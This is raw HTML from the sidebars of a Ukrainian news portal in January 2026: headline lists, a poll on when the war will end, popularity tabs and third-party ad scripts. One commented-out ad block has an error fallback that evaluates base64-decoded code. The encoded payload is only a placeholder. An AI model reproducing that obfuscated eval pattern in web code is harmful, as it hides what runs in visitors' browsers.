                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank" style="color:#333;">Україна на роздоріжжі: іспанський тупик, або чому багатство надр не гарантує процвітання в майбутньому?</a></h3>
                        <p class="meta">12.01.2026 16:23</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/tekhnologii/1768580942-shvidshe-za-gonochniy-bolid-nadrukovaniy-na-printeri-dron.html">Швидше за гоночний болід. Надрукований на принтері дрон встановив рекорд Гіннеса — 657 км/год (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/tekhnologii/1768580942-shvidshe-za-gonochniy-bolid-nadrukovaniy-na-printeri-dron.html">18.01.2026, 02:01</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768669081-prints-garri-pochav-rik-z-vizitu-do-punktu-ekstrenoyi-dopomogi-.html">Принц Гаррі почав рік з візиту до пункту екстреної допомоги: що сталось (Факти)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768669081-prints-garri-pochav-rik-z-vizitu-do-punktu-ekstrenoyi-dopomogi-.html">18.01.2026, 01:31</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768555741-hto-vigrav-vid-zmin-prodazhi-elektromobiliv-u-ssha-vpali.html">Хто виграв від змін. Продажі електромобілів у США впали вперше за кілька років, частка Tesla скоротилася (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768555741-hto-vigrav-vid-zmin-prodazhi-elektromobiliv-u-ssha-vpali.html">18.01.2026, 01:01</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768672681-marsak-z-osobistim-rekordom-pokazav-naykrashchiy-rezultat.html">Марсак з особистим рекордом показав найкращий результат України на чемпіонаті Європи з фігурного катання за 26 років (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768672681-marsak-z-osobistim-rekordom-pokazav-naykrashchiy-rezultat.html">18.01.2026, 00:31</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768672681-hameneyi-viznav-shcho-pid-chas-protestiv-v-irani-zaginuli-kilka.html">Хаменеї визнав, що під час протестів в Ірані загинули «кілька тисяч» людей і назвав Трампа «злочинцем» (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768672681-hameneyi-viznav-shcho-pid-chas-protestiv-v-irani-zaginuli-kilka.html">18.01.2026, 00:01</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768573618-u-rf-kozhen-desyatiy-budinok-avariyniy-groshi-pishli-na-viynu-.html">У РФ кожен десятий будинок аварійний: гроші пішли на війну, — розвідка</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768573618-u-rf-kozhen-desyatiy-budinok-avariyniy-groshi-pishli-na-viynu-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768627717-rosiya-i-ukrayina-pogodilisya-na-pripinennya-vognyu-na-odniy.html">Росія і Україна погодилися на припинення вогню на одній з ділянок фронту</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768627717-rosiya-i-ukrayina-pogodilisya-na-pripinennya-vognyu-na-odniy.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768629199-sina-kadirova-pislya-dtp-u-tyazhkomu-stani-dostavleno-do-moskvi-.html">Сина Кадирова після ДТП у тяжкому стані доставлено до Москви, - ЗМІ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768629199-sina-kadirova-pislya-dtp-u-tyazhkomu-stani-dostavleno-do-moskvi-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768629440-chomu-viyskovi-ydut-u-szch-shche-do-boyu-poyasnennya-viyskovogo.html">Чому військові йдуть у СЗЧ ще до бою: пояснення військового</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768629440-chomu-viyskovi-ydut-u-szch-shche-do-boyu-poyasnennya-viyskovogo.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768631159-cherez-pozitsiyu-ssha-u-frantsiyi-seryozno-zamislilisya-pro-vihid.html">Через позицію США у Франції серйозно замислилися про вихід з НАТО, - Berliner Zeitung</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768631159-cherez-pozitsiyu-ssha-u-frantsiyi-seryozno-zamislilisya-pro-vihid.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html">Росія затягує переговори. Трампу нічим відповідати, – Вадим Денисенко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768638738-pislya-nedruzhnih-diy-kitay-rizko-skorotiv-postachannya-novih.html">Після недружніх дій: Китай різко скоротив постачання нових вантажівок в РФ</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1722</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768627717-rosiya-i-ukrayina-pogodilisya-na-pripinennya-vognyu-na-odniy.html">Росія і Україна погодилися на припинення вогню на одній з ділянок фронту</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1270</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768631956-za-kermom-buv-sam-adam-kadirov-stali-vidomi-podrobitsi-dtp.html">За кермом був сам Адам Кадиров: стали відомі подробиці ДТП у Грозному</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">991</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768644192-tramp-otrimav-u-podarunok-nobelivsku-premiyu-miru-i-tse.html">Трамп отримав у подарунок Нобелівську премію миру, і це не привід для сміху, - CNN</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">649</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768629199-sina-kadirova-pislya-dtp-u-tyazhkomu-stani-dostavleno-do-moskvi-.html">Сина Кадирова після ДТП у тяжкому стані доставлено до Москви, - ЗМІ</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">570</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766130964-u-kremli-vidreaguvali-na-novinu-pro-vidilennya-ukrayini-90.html">У Кремлі відреагували на новину про виділення Україні 90 млрд євро кредиту </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">227697</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55502</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45666</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39270</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766508005-71-richnomu-prem-eru-chehiyi-zrobili-operatsiyu-na-oblichchi.html">71-річному премʼєру Чехії зробили операцію на обличчі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">26648</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599676</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566250</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448046</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411409</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398121</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">
                                        <img src="//uainfo.org/static/img/_/f/_flag_77_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">"Руки геть від Гренландії!" — у Данії розпочалися протести після заяв Трампа про захоплення острова</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">
                                        <img src="//uainfo.org/static/img/_/l/_lo_6_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">Дженніфер Лопес відвідала Золотий глобус 2026 в ефектній "голій" сукні</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768223818-narodzhennya-novih-idey-ta-poshuk-shlyahiv-yak-zrobiti-svit-krashchim-.html">
                                        <img src="//uainfo.org/static/img/5/_/5___616_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
